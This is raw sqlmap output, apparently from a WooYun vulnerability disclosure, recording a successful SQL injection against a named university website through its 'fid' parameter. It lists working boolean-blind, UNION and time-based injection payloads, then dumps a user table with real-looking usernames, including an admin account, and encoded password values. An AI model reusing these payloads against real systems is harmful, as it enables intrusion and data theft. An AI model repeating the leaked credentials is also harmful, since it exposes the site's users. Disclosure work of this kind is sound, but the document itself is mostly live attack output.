 Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=8 AND 3043=3043&method=colContent
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: fid=8 UNION ALL SELECT NULL, CONCAT(CHAR(58,105,117,103,58),IFNULL(
CAST(CHAR(120,69,119,117,79,68,70,106,112,98) AS CHAR),CHAR(32)),CHAR(58,105,121
,118,58))#&method=colContent
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: fid=8 AND SLEEP(5)&method=colContent
---
[23:15:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[23:15:49] [INFO] fetching columns 'username, password' entries for table 't_use
r' on database 'website_en'
Database: website_en
Table: t_user
[2 entries]
+--------------------------+-----------+
| password                 | username  |
+--------------------------+-----------+
| rrcEKjKdEso=             | bob.kuang |
| IBYPF/SN63EK1R/8y69UEQ== | admin     |
+--------------------------+-----------+
[23:15:50] [INFO] Table 'website_en.t_user' dumped to CSV file 'C:\Python27\sqlm
ap\output\seba.cqu.edu.cn\dump\website_en\t_user.csv'
[23:15:50] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\seba.cqu.edu.cn'
[*] shutting down at: 23:15:50
www.wooyun.org
C:\Python27\sqlmap>